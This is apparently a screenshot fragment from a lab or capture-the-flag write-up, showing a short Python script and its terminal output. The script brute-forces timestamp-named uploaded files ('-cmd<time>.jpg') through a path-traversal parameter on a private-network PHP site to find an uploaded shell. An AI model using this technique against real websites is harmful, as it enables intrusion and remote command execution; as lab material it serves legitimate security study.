 4 # built-in imports
5 from datetime import datetime, timezone, timedelta
6
7 # third-party imports
8 import requests
9
10 TIME = str(int(datetime.now(timezone(timedelta(hours=8))).timestamp())) + '00'
11 URL = "http://192.168.200.129/index.php?action=../../../../app/adminpic/"
12
13 for i in range(10000):
14 time = int(TIME) - i
15 filename = f"-cmd{time}.jpg"
16 r = requests.get(URL + filename)
17 if r.status_code == 200:
18 print(f"\033[32m[+] Get file: {filename}\033[0m")
19 break
TERMINAL PROBLEMS 2 OUTPUT DEBUG CONSOLE 1: pwsh
320S@Windows10 86% python 16:26:32 3.9.2 ✔
PS ❯❯ py .\upload.py
[+] Get file: -cmd162201759685.jpg